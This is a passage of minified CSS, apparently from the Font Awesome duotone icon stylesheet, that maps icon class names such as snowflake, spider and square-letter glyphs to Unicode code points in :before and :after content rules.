:before,.fad.fa-smoking:before{content:"\f48d"}.fa-duotone.fa-smoking:after,.fad.fa-smoking:after{content:"\10f48d"}.fa-duotone.fa-snake:before,.fad.fa-snake:before{content:"\f716"}.fa-duotone.fa-snake:after,.fad.fa-snake:after{content:"\10f716"}.fa-duotone.fa-snooze:before,.fad.fa-snooze:before{content:"\f880"}.fa-duotone.fa-snooze:after,.fad.fa-snooze:after{content:"\10f880"}.fa-duotone.fa-zzz:before,.fad.fa-zzz:before{content:"\f880"}.fa-duotone.fa-zzz:after,.fad.fa-zzz:after{content:"\10f880"}.fa-duotone.fa-snow-blowing:before,.fad.fa-snow-blowing:before{content:"\f761\fe01"}.fa-duotone.fa-snow-blowing:after,.fad.fa-snow-blowing:after{content:"\f761\fe02"}.fa-duotone.fa-snowflake:before,.fad.fa-snowflake:before{content:"\2744\fe01"}.fa-duotone.fa-snowflake:after,.fad.fa-snowflake:after{content:"\2744\fe02"}.fa-duotone.fa-snowflakes:before,.fad.fa-snowflakes:before{content:"\f7cf\fe01"}.fa-duotone.fa-snowflakes:after,.fad.fa-snowflakes:after{content:"\f7cf\fe02"}.fa-duotone.fa-snowman:before,.fad.fa-snowman:before{content:"\2603\fe01"}.fa-duotone.fa-snowman:after,.fad.fa-snowman:after{content:"\2603\fe02"}.fa-duotone.fa-snowman-head:before,.fad.fa-snowman-head:before{content:"\f79b\fe01"}.fa-duotone.fa-snowman-head:after,.fad.fa-snowman-head:after{content:"\f79b\fe02"}.fa-duotone.fa-frosty-head:before,.fad.fa-frosty-head:before{content:"\f79b\fe01"}.fa-duotone.fa-frosty-head:after,.fad.fa-frosty-head:after{content:"\f79b\fe02"}.fa-duotone.fa-snowplow:before,.fad.fa-snowplow:before{content:"\f7d2\fe01"}.fa-duotone.fa-snowplow:after,.fad.fa-snowplow:after{content:"\f7d2\fe02"}.fa-duotone.fa-soap:before,.fad.fa-soap:before{content:"\e06e"}.fa-duotone.fa-soap:after,.fad.fa-soap:after{content:"\10e06e"}.fa-duotone.fa-socks:before,.fad.fa-socks:before{content:"\f696"}.fa-duotone.fa-socks:after,.fad.fa-socks:after{content:"\10f696"}.fa-duotone.fa-solar-panel:before,.fad.fa-solar-panel:before{content:"\f5ba\fe01"}.fa-duotone.fa-solar-panel:after,.fad.fa-solar-panel:after{content:"\f5ba\fe02"}.fa-duotone.fa-solar-system:before,.fad.fa-solar-system:before{content:"\e02f\fe01"}.fa-duotone.fa-solar-system:after,.fad.fa-solar-system:after{content:"\e02f\fe02"}.fa-duotone.fa-sort:before,.fad.fa-sort:before{content:"\f0dc\fe01"}.fa-duotone.fa-sort:after,.fad.fa-sort:after{content:"\f0dc\fe02"}.fa-duotone.fa-unsorted:before,.fad.fa-unsorted:before{content:"\f0dc\fe01"}.fa-duotone.fa-unsorted:after,.fad.fa-unsorted:after{content:"\f0dc\fe02"}.fa-duotone.fa-sort-down:before,.fad.fa-sort-down:before{content:"\f0dd\fe01"}.fa-duotone.fa-sort-down:after,.fad.fa-sort-down:after{content:"\f0dd\fe02"}.fa-duotone.fa-sort-desc:before,.fad.fa-sort-desc:before{content:"\f0dd\fe01"}.fa-duotone.fa-sort-desc:after,.fad.fa-sort-desc:after{content:"\f0dd\fe02"}.fa-duotone.fa-sort-up:before,.fad.fa-sort-up:before{content:"\f0de\fe01"}.fa-duotone.fa-sort-up:after,.fad.fa-sort-up:after{content:"\f0de\fe02"}.fa-duotone.fa-sort-asc:before,.fad.fa-sort-asc:before{content:"\f0de\fe01"}.fa-duotone.fa-sort-asc:after,.fad.fa-sort-asc:after{content:"\f0de\fe02"}.fa-duotone.fa-spa:before,.fad.fa-spa:before{content:"\f5bb\fe01"}.fa-duotone.fa-spa:after,.fad.fa-spa:after{content:"\f5bb\fe02"}.fa-duotone.fa-space-station-moon:before,.fad.fa-space-station-moon:before{content:"\e033\fe01"}.fa-duotone.fa-space-station-moon:after,.fad.fa-space-station-moon:after{content:"\e033\fe02"}.fa-duotone.fa-space-station-moon-construction:before,.fad.fa-space-station-moon-construction:before{content:"\e034\fe01"}.fa-duotone.fa-space-station-moon-construction:after,.fad.fa-space-station-moon-construction:after{content:"\e034\fe02"}.fa-duotone.fa-space-station-moon-alt:before,.fad.fa-space-station-moon-alt:before{content:"\e034\fe01"}.fa-duotone.fa-space-station-moon-alt:after,.fad.fa-space-station-moon-alt:after{content:"\e034\fe02"}.fa-duotone.fa-spade:before,.fad.fa-spade:before{content:"\2660\fe01"}.fa-duotone.fa-spade:after,.fad.fa-spade:after{content:"\2660\fe02"}.fa-duotone.fa-spaghetti-monster-flying:before,.fad.fa-spaghetti-monster-flying:before{content:"\f67b\fe01"}.fa-duotone.fa-spaghetti-monster-flying:after,.fad.fa-spaghetti-monster-flying:after{content:"\f67b\fe02"}.fa-duotone.fa-pastafarianism:before,.fad.fa-pastafarianism:before{content:"\f67b\fe01"}.fa-duotone.fa-pastafarianism:after,.fad.fa-pastafarianism:after{content:"\f67b\fe02"}.fa-duotone.fa-sparkles:before,.fad.fa-sparkles:before{content:"\2728\fe01"}.fa-duotone.fa-sparkles:after,.fad.fa-sparkles:after{content:"\2728\fe02"}.fa-duotone.fa-speaker:before,.fad.fa-speaker:before{content:"\f8df\fe01"}.fa-duotone.fa-speaker:after,.fad.fa-speaker:after{content:"\f8df\fe02"}.fa-duotone.fa-speakers:before,.fad.fa-speakers:before{content:"\f8e0\fe01"}.fa-duotone.fa-speakers:after,.fad.fa-speakers:after{content:"\f8e0\fe02"}.fa-duotone.fa-spell-check:before,.fad.fa-spell-check:before{content:"\f891\fe01"}.fa-duotone.fa-spell-check:after,.fad.fa-spell-check:after{content:"\f891\fe02"}.fa-duotone.fa-spider:before,.fad.fa-spider:before{content:"\f717"}.fa-duotone.fa-spider:after,.fad.fa-spider:after{content:"\10f717"}.fa-duotone.fa-spider-black-widow:before,.fad.fa-spider-black-widow:before{content:"\f718\fe01"}.fa-duotone.fa-spider-black-widow:after,.fad.fa-spider-black-widow:after{content:"\f718\fe02"}.fa-duotone.fa-spider-web:before,.fad.fa-spider-web:before{content:"\f719"}.fa-duotone.fa-spider-web:after,.fad.fa-spider-web:after{content:"\10f719"}.fa-duotone.fa-spinner:before,.fad.fa-spinner:before{content:"\f110\fe01"}.fa-duotone.fa-spinner:after,.fad.fa-spinner:after{content:"\f110\fe02"}.fa-duotone.fa-spinner-third:before,.fad.fa-spinner-third:before{content:"\f3f4\fe01"}.fa-duotone.fa-spinner-third:after,.fad.fa-spinner-third:after{content:"\f3f4\fe02"}.fa-duotone.fa-split:before,.fad.fa-split:before{content:"\e254\fe01"}.fa-duotone.fa-split:after,.fad.fa-split:after{content:"\e254\fe02"}.fa-duotone.fa-splotch:before,.fad.fa-splotch:before{content:"\f5bc\fe01"}.fa-duotone.fa-splotch:after,.fad.fa-splotch:after{content:"\f5bc\fe02"}.fa-duotone.fa-spoon:before,.fad.fa-spoon:before{content:"\f2e5"}.fa-duotone.fa-spoon:after,.fad.fa-spoon:after{content:"\10f2e5"}.fa-duotone.fa-utensil-spoon:before,.fad.fa-utensil-spoon:before{content:"\f2e5"}.fa-duotone.fa-utensil-spoon:after,.fad.fa-utensil-spoon:after{content:"\10f2e5"}.fa-duotone.fa-spray-can:before,.fad.fa-spray-can:before{content:"\f5bd\fe01"}.fa-duotone.fa-spray-can:after,.fad.fa-spray-can:after{content:"\f5bd\fe02"}.fa-duotone.fa-spray-can-sparkles:before,.fad.fa-spray-can-sparkles:before{content:"\f5d0\fe01"}.fa-duotone.fa-spray-can-sparkles:after,.fad.fa-spray-can-sparkles:after{content:"\f5d0\fe02"}.fa-duotone.fa-air-freshener:before,.fad.fa-air-freshener:before{content:"\f5d0\fe01"}.fa-duotone.fa-air-freshener:after,.fad.fa-air-freshener:after{content:"\f5d0\fe02"}.fa-duotone.fa-sprinkler:before,.fad.fa-sprinkler:before{content:"\e035\fe01"}.fa-duotone.fa-sprinkler:after,.fad.fa-sprinkler:after{content:"\e035\fe02"}.fa-duotone.fa-square:before,.fad.fa-square:before{content:"\25a0\fe01"}.fa-duotone.fa-square:after,.fad.fa-square:after{content:"\25a0\fe02"}.fa-duotone.fa-square-0:before,.fad.fa-square-0:before{content:"\e255\fe01"}.fa-duotone.fa-square-0:after,.fad.fa-square-0:after{content:"\e255\fe02"}.fa-duotone.fa-square-1:before,.fad.fa-square-1:before{content:"\e256\fe01"}.fa-duotone.fa-square-1:after,.fad.fa-square-1:after{content:"\e256\fe02"}.fa-duotone.fa-square-2:before,.fad.fa-square-2:before{content:"\e257\fe01"}.fa-duotone.fa-square-2:after,.fad.fa-square-2:after{content:"\e257\fe02"}.fa-duotone.fa-square-3:before,.fad.fa-square-3:before{content:"\e258\fe01"}.fa-duotone.fa-square-3:after,.fad.fa-square-3:after{content:"\e258\fe02"}.fa-duotone.fa-square-4:before,.fad.fa-square-4:before{content:"\e259\fe01"}.fa-duotone.fa-square-4:after,.fad.fa-square-4:after{content:"\e259\fe02"}.fa-duotone.fa-square-5:before,.fad.fa-square-5:before{content:"\e25a\fe01"}.fa-duotone.fa-square-5:after,.fad.fa-square-5:after{content:"\e25a\fe02"}.fa-duotone.fa-square-6:before,.fad.fa-square-6:before{content:"\e25b\fe01"}.fa-duotone.fa-square-6:after,.fad.fa-square-6:after{content:"\e25b\fe02"}.fa-duotone.fa-square-7:before,.fad.fa-square-7:before{content:"\e25c\fe01"}.fa-duotone.fa-square-7:after,.fad.fa-square-7:after{content:"\e25c\fe02"}.fa-duotone.fa-square-8:before,.fad.fa-square-8:before{content:"\e25d\fe01"}.fa-duotone.fa-square-8:after,.fad.fa-square-8:after{content:"\e25d\fe02"}.fa-duotone.fa-square-9:before,.fad.fa-square-9:before{content:"\e25e\fe01"}.fa-duotone.fa-square-9:after,.fad.fa-square-9:after{content:"\e25e\fe02"}.fa-duotone.fa-square-a:before,.fad.fa-square-a:before{content:"\e25f\fe01"}.fa-duotone.fa-square-a:after,.fad.fa-square-a:after{content:"\e25f\fe02"}.fa-duotone.fa-square-ampersand:before,.fad.fa-square-ampersand:before{content:"\e260\fe01"}.fa-duotone.fa-square-ampersand:after,.fad.fa-square-ampersand:after{content:"\e260\fe02"}.fa-duotone.fa-square-arrow-down:before,.fad.fa-square-arrow-down:before{content:"\f339\fe01"}.fa-duotone.fa-square-arrow-down:after,.fad.fa-square-arrow-down:after{content:"\f339\fe02"}.fa-duotone.fa-arrow-square-down:before,.fad.fa-arrow-square-down:before{content:"\f339\fe01"}.fa-duotone.fa-arrow-square-down:after,.fad.fa-arrow-square-down:after{content:"\f339\fe02"}.fa-duotone.fa-square-arrow-down-left:before,.fad.fa-square-arrow-down-left:before{content:"\e261\fe01"}.fa-duotone.fa-square-arrow-down-left:after,.fad.fa-square-arrow-down-left:after{content:"\e261\fe02"}.fa-duotone.fa-square-arrow-down-right:before,.fad.fa-square-arrow-down-right:before{content:"\e262\fe01"}.fa-duotone.fa-square-arrow-down-right:after,.fad.fa-square-arrow-down-right:after{content:"\e262\fe02"}.fa-duotone.fa-square-arrow-left:before,.fad.fa-square-arrow-left:before{content:"\f33a\fe01"}.fa-duotone.fa-square-arrow-left:after,.fad.fa-square-arrow-left:after{content:"\f33a\fe02"}.fa-duotone.fa-arrow-square-left:before,.fad.fa-arrow-square-left:before{content:"\f33a\fe01"}.fa-duotone.fa-arrow-square-left:after,.fad.fa-arrow-square-left:after{content:"\f33a\fe02"}.fa-duotone.fa-square-arrow-right:before,.fad.fa-square-arrow-right:before{content:"\f33b\fe01"}.fa-duotone.fa-square-arrow-right:after,.fad.fa-square-arrow-right:after{content:"\f33b\fe02"}.fa-duotone.fa-arrow-square-right:before,.fad.fa-arrow-square-right:before{content:"\f33b\fe01"}.fa-duotone.fa-arrow-square-right:after,.fad.fa-arrow-square-right:after{content:"\f33b\fe02"}.fa-duotone.fa-square-arrow-up:before,.fad.fa-square-arrow-up:before{content:"\f33c\fe01"}.fa-duotone.fa-square-arrow-up:after,.fad.fa-square-arrow-up:after{content:"\f33c\fe02"}.fa-duotone.fa-arrow-square-up:before,.fad.fa-arrow-square-up:before{content:"\f33c\fe01"}.fa-duotone.fa-arrow-square-up:after,.fad.fa-arrow-square-up:after{content:"\f33c\fe02"}.fa-duotone.fa-square-arrow-up-left:before,.fad.fa-square-arrow-up-left:before{content:"\e263\fe01"}.fa-duotone.fa-square-arrow-up-left:after,.fad.fa-square-arrow-up-left:after{content:"\e263\fe02"}.fa-duotone.fa-square-arrow-up-right:before,.fad.fa-square-arrow-up-right:before{content:"\f14c\fe01"}.fa-duotone.fa-square-arrow-up-right:after,.fad.fa-square-arrow-up-right:after{content:"\f14c\fe02"}.fa-duotone.fa-external-link-square:before,.fad.fa-external-link-square:before{content:"\f14c\fe01"}.fa-duotone.fa-external-link-square:after,.fad.fa-external-link-square:after{content:"\f14c\fe02"}.fa-duotone.fa-square-b:before,.fad.fa-square-b:before{content:"\e264\fe01"}.fa-duotone.fa-square-b:after,.fad.fa-square-b:after{content:"\e264\fe02"}.fa-duotone.fa-square-bolt:before,.fad.fa-square-bolt:before{content:"\e265\fe01"}.fa-duotone.fa-square-bolt:after,.fad.fa-square-bolt:after{content:"\e265\fe02"}.fa-duotone.fa-square-c:before,.fad.fa-square-c:before{content:"\e266\fe01"}.fa-duotone.fa-square-c:after,.fad.fa-square-c:after{content:"\e266\fe02"}.fa-duotone.fa-square-caret-down:before,.fad.fa-square-caret-down:before{content:"\f150\fe01"}.fa-duotone.fa-square-caret-down:after,.fad.fa-square-caret-down:after{content:"\f150\fe02"}.fa-duotone.fa-caret-square-down:before,.fad.fa-caret-square-down:before{content:"\f150\fe01"}.fa-duotone.fa-caret-square-down:after,.fad.fa-caret-square-down:after{content:"\f150\fe02"}.fa-duotone.fa-square-caret-left:before,.fad.fa-square-caret-left:before{content:"\f191\fe01"}.fa-duotone.fa-square-caret-left:after,.fad.fa-square-caret-left:after{content:"\f191\fe02"}.fa-duotone.fa-caret-square-left:before,.fad.fa-caret-square-left:before{content:"\f191\fe01"}.fa-duotone.fa-caret-square-left:after,.fad.fa-caret-square-left:after{content:"\f191\fe02"}.fa-duotone.fa-square-caret-right:before,.fad.fa-square-caret-right:before{content:"\f152\fe01"}.fa-duotone.fa-square-caret-right:after,.fad.fa-square-caret-right:after{content:"\f152\fe02"}.fa-duotone.fa-caret-square-right:before,.fad.fa-caret-square-right:before{content:"\f152\fe01"}.fa-duotone.fa-caret-square-right:after,.fad.fa-caret-square-right:after{content:"\f152\fe02"}.fa-duotone.fa-square-caret-up:before,.fad.fa-square-caret-up:before{content:"\f151\fe01"}.fa-duotone.fa-square-caret-up:after,.fad.fa-square-caret-up:after{content:"\f151\fe02"}.fa-duotone.fa-caret-square-up:before,.fad.fa-caret-square-up:before{content:"\f151\fe01"}.fa-duotone.fa-caret-square-up:after,.fad.fa-caret-square-up:after{content:"\f151\fe02"}.fa-duotone.fa-square-check:before,.fad.fa-square-check:before{content:"\2611\fe01"}.fa-duotone.fa-square-check:after,.fad.fa-square-check:after{content:"\2611\fe02"}.fa-duotone.fa-check-square:before,.fad.fa-check-square:before{content:"\2611\fe01"}.fa-duotone.fa-check-square:after,.fad.fa-check-square:after{content:"\2611\fe02"}.fa-duotone.fa-square-chevron-down:before,.fad.fa-square-chevron-down:before{content:"\f329\fe01"}.fa-duotone.fa-square-chevron-down:after,.fad.fa-square-chevron-down:after{content:"\f329\fe02"}.fa-duotone.fa-chevron-square-down:before,.fad.fa-chevron-square-down:before{content:"\f329\fe01"}.fa-duotone.fa-chevron-square-down:after,.fad.fa-chevron-square-down:after{content:"\f329\fe02"}.fa-duotone.fa-square-chevron-left:before,.fad.fa-square-chevron-left:before{content:"\f32a\fe01"}.fa-duotone.fa-square-chevron-left:after,.fad.fa-square-chevron-left:after{content:"\f32a\fe02"}.fa-duotone.fa-chevron-square-left:before,.fad.fa-chevron-square-left:before{content:"\f32a\fe01"}.fa-duotone.fa-chevron-square-left:after,.fad.fa-chevron-square-left:after{content:"\f32a\fe02"}.fa-duotone.fa-square-chevron-right:before,.fad.fa-square-chevron-right:before{content:"\f32b\fe01"}.fa-duotone.fa-square-chevron-right:after,.fad.fa-square-chevron-right:after{content:"\f32b\fe02"}.fa-duotone.fa-chevron-square-right:before,.fad.fa-chevron-square-right:before{content:"\f32b\fe01"}.fa-duotone.fa-chevron-square-right:after,.fad.fa-chevron-square-right:after{content:"\f32b\fe02"}.fa-duotone.fa-square-chevron-up:before,.fad.fa-square-chevron-up:before{content:"\f32c\fe01"}.fa-duotone.fa-square-chevron-up:after,.fad.fa-square-chevron-up:after{content:"\f32c\fe02"}.fa-duotone.fa-chevron-square-up:before,.fad.fa-chevron-square-up:before{content:"\f32c\fe01"}.fa-duotone.fa-chevron-square-up:after,.fad.fa-chevron-square-up:after{content:"\f32c\fe02"}.fa-duotone.fa-square-code:before,.fad.fa-square-code:before{content:"\e267\fe01"}.fa-duotone.fa-square-code:after,.fad.fa-square-code:after{content:"\e267\fe02"}.fa-duotone.fa-square-d:before,.fad.fa-square-d:before{content:"\e268\fe01"}.fa-duotone.fa-square-d:after,.fad.fa-square-d:after{content:"\e268\fe02"}.fa-duotone.fa-square-dashed:before,.fad.fa-square-dashed:before{content:"\e269\fe01"}.fa-duotone.fa-square-dashed:after,.fad.fa-square-dashed:after{content:"\e269\fe02"}.fa-duotone.fa-square-divide:before,.fad.fa-square-divide:before{content:"\e26a\fe01"}.fa-duotone.fa-square-divide:after,.fad.fa-square-divide:after{content:"\e26a\fe02"}.fa-duotone.fa-square-dollar:before,.fad.fa-square-dollar:before{content:"\f2e9\fe01"}.fa-duotone.fa-square-dollar:after,.fad.fa-square-dollar:after{content:"\f2e9\fe02"}.fa-duotone.fa-dollar-square:before,.fad.fa-dollar-square:before{content:"\f2e9\fe01"}.fa-duotone.fa-dollar-square:after,.fad.fa-dollar-square:after{content:"\f2e9\fe02"}.fa-duotone.fa-usd-square:before,.fad.fa-usd-square:before{content:"\f2e9\fe01"}.fa-duotone.fa-usd-square:after,.fad.fa-usd-square:after{content:"\f2e9\fe02"}.fa-duotone.fa-square-down:before,.fad.fa-square-down:before{content:"\2b07\fe01"}.fa-duotone.fa-square-down:after,.fad.fa-square-down:after{content:"\2b07\fe02"}.fa-duotone.fa-arrow-alt-square-down:before,.fad.fa-arrow-alt-square-down:before{content:"\2b07\fe01"}.fa-duotone.fa-arrow-alt-square-down:after,.fad.fa-arrow-alt-square-down:after{content:"\2b07\fe02"}.fa-duotone.fa-square-down-left:before,.fad.fa-square-down-left:before{content:"\e26b\fe01"}.fa-duotone.fa-square-down-left:after,.fad.fa-square-down-left:after{content:"\e26b\fe02"}.fa-duotone.fa-square-down-right:before,.fad.fa-square-down-right:before{content:"\e26c\fe01"}.fa-duotone.fa-square-down-right:after,.fad.fa-square-down-right:after{content:"\e26c\fe02"}.fa-duotone.fa-square-e:before,.fad.fa-square-e:before{content:"\e26d\fe01"}.fa-duotone.fa-square-e:after,.fad.fa-square-e:after{content:"\e26d\fe02"}.fa-duotone.fa-square-ellipsis:before,.fad.fa-square-ellipsis:before{content:"\e26e\fe01"}.fa-duotone.fa-square-ellipsis:after,.fad.fa-square-ellipsis:after{content:"\e26e\fe02"}.fa-duotone.fa-square-ellipsis-vertical:before,.fad.fa-square-ellipsis-vertical:before{content:"\e26f\fe01"}.fa-duotone.fa-square-ellipsis-vertical:after,.fad.fa-square-ellipsis-vertical:after{content:"\e26f\fe02"}.fa-duotone.fa-square-envelope:before,.fad.fa-square-envelope:before{content:"\f199\fe01"}.fa-duotone.fa-square-envelope:after,.fad.fa-square-envelope:after{content:"\f199\fe02"}.fa-duotone.fa-envelope-square:before,.fad.fa-envelope-square:before{content:"\f199\fe01"}.fa-duotone.fa-envelope-square:after,.fad.fa-envelope-square:after{content:"\f199\fe02"}.fa-duotone.fa-square-exclamation:before,.fad.fa-square-exclamation:before{content:"\f321\fe01"}.fa-duotone.fa-square-exclamation:after,.fad.fa-square-exclamation:after{content:"\f321\fe02"}.fa-duotone.fa-exclamation-square:before,.fad.fa-exclamation-square:before{content:"\f321\fe01"}.fa-duotone.fa-exclamation-square:after,.fad.fa-exclamation-square:after{content:"\f321\fe02"}.fa-duotone.fa-square-f:before,.fad.fa-square-f:before{content:"\e270\fe01"}.fa-duotone.fa-square-f:after,.fad.fa-square-f:after{content:"\e270\fe02"}.fa-duotone.fa-square-fragile:before,.fad.fa-square-fragile:before{content:"\f49b\fe01"}.fa-duotone.fa-square-fragile:after,.fad.fa-square-fragile:after{content:"\f49b\fe02"}.fa-duotone.fa-box-fragile:before,.fad.fa-box-fragile:before{content:"\f49b\fe01"}.fa-duotone.fa-box-fragile:after,.fad.fa-box-fragile:after{content:"\f49b\fe02"}.fa-duotone.fa-square-wine-glass-crack:before,.fad.fa-square-wine-glass-crack:before{content:"\f49b\fe01"}.fa-duotone.fa-square-wine-glass-crack:after,.fad.fa-square-wine-glass-crack:after{content:"\f49b\fe02"}.fa-duotone.fa-square-full:before,.fad.fa-square-full:before{content:"\2b1b\fe01"}.fa-duotone.fa-square-full:after,.fad.fa-square-full:after{content:"\2b1b\fe02"}.fa-duotone.fa-square-g:before,.fad.fa-square-g:before{content:"\e271\fe01"}.fa-duotone.fa-square-g:after,.fad.fa-square-g:after{content:"\e271\fe02"}.fa-duotone.fa-square-h:before,.fad.fa-square-h:before{content:"\f0fd\fe01"}.fa-duotone.fa-square-h:after,.fad.fa-square-h:after{content:"\f0fd\fe02"}.fa-duotone.fa-h-square:before,.fad.fa-h-square:before{content:"\f0fd\fe01"}.fa-duotone.fa-h-square:after,.fad.fa-h-square:after{content:"\f0fd\fe02"}.fa-duotone.fa-square-heart:before,.fad.fa-square-heart:before{content:"\f4c8"}.fa-duotone.fa-square-heart:after,.fad.fa-square-heart:after{content:"\10f4c8"}.fa-duotone.fa-heart-square:before,.fad.fa-heart-square:before{content:"\f4c8"}.fa-duotone.fa-heart-square:after,.fad.fa-heart-square:after{content:"\10f4c8"}.fa-duotone.fa-square-i:before,.fad.fa-square-i:before{content:"\e272\fe01"}.fa-duotone.fa-square-i:after,.fad.fa-square-i:after{content:"\e272\fe02"}.fa-duotone.fa-square-info:before,.fad.fa-square-info:before{content:"\2139\fe01"}.fa-duotone.fa-square-info:after,.fad.fa-square-info:after{content:"\2139\fe02"}.fa-duotone.fa-info-square:before,.fad.fa-info-square:before{content:"\2139\fe01"}.fa-duotone.fa-info-square:after,.fad.fa-info-square:after{content:"\2139\fe02"}.fa-duotone.fa-square-j:before,.fad.fa-square-j:before{content:"\e273\fe01"}.fa-duotone.fa-square-j:after,.fad.fa-square-j:after{content:"\e273\fe02"}.fa-duotone.fa-square-k:before,.fad.fa-square-k:before{content:"\e274\fe01"}.fa-duotone.fa-square-k:after,.fad.fa-square-k:after{content:"\e274\fe02"}.fa-duotone.fa-square-l:before,.fad.fa-square-l:before{content:"\e275\fe01"}.fa-duotone.fa-square-l:after,.fad.fa-square-l:after{content:"\e275\fe02"}.fa-duotone.fa-square-left:before,.fad.fa-square-left:before{content:"\2b05\fe01"}.fa-duotone.fa-square-left:after,.fad.fa-square-left:after{content:"\2b05\fe02"}.fa-duotone.fa-arrow-alt-square-left:before,.fad.fa-arrow-alt-square-left:before{content:"\2b05\fe01"}.fa-duotone.fa-arrow-alt-square-left:after,.fad.fa-arrow-alt-square-left:after{content:"\2b05\fe02"}.fa-duotone.fa-square-m:before,.fad.fa-square-m:before{content:"\e276\fe01"}.fa-duotone.fa-square-m:after,.fad.fa-square-m:after{content:"\e276\fe02"}.fa-duotone.fa-square-minus:before,.fad.fa-square-minus:before{content:"\f146\fe01"}.fa-duotone.fa-square-minus:after,.fad.fa-square-minus:after{content:"\f146\fe02"}.fa-duotone.fa-minus-square:before,.fad.fa-minus-square:before{content:"\f146\fe01"}.fa-duotone.fa-minus-square:after,.fad.fa-minus-square:after{content:"\f146\fe02"}.fa-duotone.fa-square-n:before,.fad.fa-square-n:before{content:"\e277\fe01"}.fa-duotone.fa-square-n:after,.fad.fa-square-n:after{content:"\e277\fe02"}.fa-duotone.fa-square-o:before,.fad.fa-square-o:before{content:"\e278\fe01"}.fa-duotone.fa-square-o:after,.fad.fa-square-o:after{content:"\e278\fe02"}.fa-duotone.fa-square-p:before,.fad.fa-square-p:before{content:"\e279\fe01"}.fa-duotone.fa-square-p:after,.fad.fa-square-p:after{content:"\e279\fe02"}.fa-duotone.fa-square-parking:before,.fad.fa-square-parking:before{content:"\f540"}.fa-duotone.fa-square-parking:after,.fad.fa-square-parking:after{content:"\10f540"}.fa-duotone.fa-parking:before,.fad.fa-parking:before{content:"\f540"}.fa-duotone.fa-parking:after,.fad.fa-parking:after{content:"\10f540"}.fa-duotone.fa-square-parking-slash:before,.fad.fa-square-parking-slash:before{content:"\f617\fe01"}.fa-duotone.fa-square-parking-slash:after,.fad.fa-square-parking-slash:after{content:"\f617\fe02"}.fa-duotone.fa-parking-slash:before,.fad.fa-parking-slash:before{content:"\f617\fe01"}.fa-duotone.fa-parking-slash:after,.fad.fa-parking-slash:after{content:"\f617\fe02"}.fa-duotone.fa-square-pen:before,.fad.fa-square-pen:before{content:"\f14b\fe01"}.fa-duotone.fa-square-pen:after,.fad.fa-square-pen:after{content:"\f14b\fe02"}.fa-duotone.fa-pen-square:before,.fad.fa-pen-square:before{content:"\f14b\fe01"}.fa-duotone.fa-pen-square:after,.fad.fa-pen-square:after{content:"\f14b\fe02"}.fa-duotone.fa-pencil-square:before,.fad.fa-pencil-square:before{content:"\f14b\fe01"}.fa-duotone.fa-pencil-square:after,.fad.fa-pencil-square:after{content:"\f14b\fe02"}.fa-duotone.fa-square-phone:before,.fad.fa-square-phone:before{content:"\f098\fe01"}.fa-duotone.fa-square-phone:after,.fad.fa-square-phone:after{content:"\f098\fe02"}.fa-duotone.fa-phone-square:before,.fad.fa-phone-square:before{content:"\f098\fe01"}.fa-duotone.fa-phone-square:after,.fad.fa-phone-square:after{content:"\f098\fe02"}.fa-duotone.fa-square-phone-flip:before,.fad.fa-square-phone-flip:before{content:"\f87b\fe01"}.fa-duotone.fa-square-phone-flip:after,.fad.fa-square-phone-flip:after{content:"\f87b\fe02"}.fa-duotone.fa-phone-square-alt:before,.fad.fa-phone-square-alt:before{content:"\f87b\fe01"}.fa-duotone.fa-phone-square-alt:after,.fad.fa-phone-square-alt:after{content:"\f87b\fe02"}.fa-duotone.fa-square-phone-hangup:before,.fad.fa-square-phone-hangup:before{content:"\e27a\fe01"}.fa-duotone.fa-square-phone-hangup:after,.fad.fa-square-phone-hangup:after{content:"\e27a\fe02"}.fa-duotone.fa-phone-square-down:before,.fad.fa-phone-square-down:before{content:"\e27a\fe01"}.fa-duotone.fa-phone-square-down:after,.fad.fa-phone-square-down:after{content:"\e27a\fe02"}.fa-duotone.fa-square-plus:before,.fad.fa-square-plus:before{content:"\f0fe\fe01"}.fa-duotone.fa-square-plus:after,.fad.fa-square-plus:after{content:"\f0fe\fe02"}.fa-duotone.fa-plus-square:before,.fad.fa-plus-square:before{content:"\f0fe\fe01"}.fa-duotone.fa-plus-square:after,.fad.fa-plus-square:after{content:"\f0fe\fe02"}.fa-duotone.fa-square-poll-horizontal:before,.fad.fa-square-poll-horizontal:before{content:"\f682\fe01"}.fa-duotone.fa-square-poll-horizontal:after,.fad.fa-square-poll-horizontal:after{content:"\f682\fe02"}.fa-duotone.fa-poll-h:before,.fad.fa-poll-h:before{content:"\f682\fe01"}.fa-duotone.fa-poll-h:after,.fad.fa-poll-h:after{content:"\f682\fe02"}.fa-duotone.fa-square-poll-vertical:before,.fad.fa-square-poll-vertical:before{content:"\f681\fe01"}.fa-duotone.fa-square-poll-vertical:after,.fad.fa-square-poll-vertical:after{content:"\f681\fe02"}.fa-duotone.fa-poll:before,.fad.fa-poll:before{content:"\f681\fe01"}.fa-duotone.fa-poll:after,.fad.fa-poll:after{content:"\f681\fe02"}.fa-duotone.fa-square-q:before,.fad.fa-square-q:before{content:"\e27b\fe01"}.fa-duotone.fa-square-q:after,.fad.fa-square-q:after{content:"\e27b\fe02"}.fa-duotone.fa-square-question:before,.fad.fa-square-question:before{content:"\f2fd\fe01"}.fa-duotone.fa-square-question:after,.fad.fa-square-question:after{content:"\f2fd\fe02"}.fa-duotone.fa-question-square:before,.fad.fa-question-square:before{content:"\f2fd\fe01"}.fa-duotone.fa-question-square:after,.fad.fa-question-square:after{content:"\f2fd\fe02"}.fa-duotone.fa-square-quote:before,.fad.fa-square-quote:before{content:"\e329\fe01"}.fa-duotone.fa-square-quote:after,.fad.fa-square-quote:after{content:"\e329\fe02"}.fa-duotone.fa-square-r:before,.fad.fa-square-r:before{content:"\e27c\fe01"}.fa-duotone.fa-square-r:after,.fad.fa-square-r:after{content:"\e27c\fe02"}.fa-duotone.fa-square-right:before,.fad.fa-square-right:before{content:"\27a1\fe01"}.fa-duotone.fa-square-right:after,.fad.fa-square-right:after{content:"\27a1\fe02"}.fa-duotone.fa-arrow-alt-square-right:before,.fad.fa-arrow-alt-square-right:before{content:"\27a1\fe01"}.fa-duotone.fa-arrow-alt-square-right:after,.fad.fa-arrow-alt-square-right:after{content:"\27a1\fe02"}.fa-duotone.fa-square-root:before,.fad.fa-square-root:before{content:"\221a\fe01"}.fa-duotone.fa-square-root:after,.fad.fa-square-root:after{content:"\221a\fe02"}.fa-duotone.fa-square-root-variable:before,.fad.fa-square-root-variable:before{content:"\f698\fe01"}.fa-duotone.fa-square-root-variable:after,.fad.fa-square-root-variable:after{content:"\f698\fe02"}.fa-duotone.fa-square-root-alt:before,.fad.fa-square-root-alt:before{content:"\f698\fe01"}.fa-duotone.fa-square-root-alt:after,.fad.fa-square-root-alt:after{content:"\f698\fe02"}.fa-duotone.fa